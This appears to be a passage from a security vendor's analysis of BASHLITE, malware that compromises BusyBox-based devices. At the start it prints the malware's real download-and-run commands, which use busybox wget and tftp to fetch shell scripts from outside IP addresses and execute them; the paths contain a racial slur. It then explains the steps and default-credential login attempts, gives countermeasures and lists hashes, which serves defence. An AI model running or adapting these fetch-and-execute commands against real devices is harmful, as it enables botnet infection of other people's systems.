cd /tmp busybox wget http://69[.]163[.]37[.]115/.niggers/bin.sh busybox tftp -r bin.sh -g 69[.1]63[.]37[.]115 sh bin.sh echo -e '\\x62\\x69\\x6e\\x66\\x61\\x67\\x74'\r\n cd /tmp/ busybox wget http://176[.]10[.]250[.]37/.niggers/bin2.sh busybox tftp -r bin2.sh -g 176[.]10[.]250[.]37 sh bin2.sh echo -e '\\x62\\x69\\x6e\\x66\\x61\\x67\\x74'\r\n
This means that the malware can do the following commands on the affected devices:
Change to the temporary folder where generally there is file write access
Download a remote file, depending on whether the shell script is hosted via HTTP or TFTP. There is ‘fail-safe’ mechanism to achieve its download routine. This means that if in the first command, it doesn’t execute any file, it will try again to connect to the URL and download the file.
Run the downloaded shell script.
Perform previous “fingerprinting” routine, to check if the device runs on BusyBox.
Figure 1. Code snippets of BASHLITE downloading files via BusyBox
The previous BASHLITE sample (detected as ELF_BASHLITE.A) used BusyBox just to echo the string 'gayfgt' if the remote malicious user invokes the command SCANNER ON:
Figure 2. Scanner mode 'ON'
Figure 3. Code snippet of ELF_BASHLITE.A where the string, ‘gayfgt’ is represented in octal form
This is done to check if the device runs BusyBox, however it does not execute any commands (unlike the new samples). BASHLITE attempts to log into the remote systems by using the default set of usernames and passwords:
Figure 4. Set of usernames and passwords
User Impact and Countermeasures Devices running on BusyBox can be possibly affected by BASHLITE. As such, a remote attacker can issue commands or download other files on the devices thus compromising its security. Since the initial discovery of Shellshock vulnerability, Trend Micro has provided protection via Deep Security rules and Smart Protection Network that detects the exploit and all related malware payload. We strongly advised users to change the default usernames and passwords and disable remote shell if possible to these devices. For more information on Shellshock vulnerability, you can read our Summary of Shellshock-Related Stories and Materials. Users can also get free protection from Shellshock via these tools. The following hashes are related to this threat:
ffaa3c714ae82f954089f49828dac795327bf26e
e51ad7cc8de05dc7991e591ee2f4eb53b8f05ae4
82e47cdbedeef6812ea84549ffc2f385a03e57de
2/3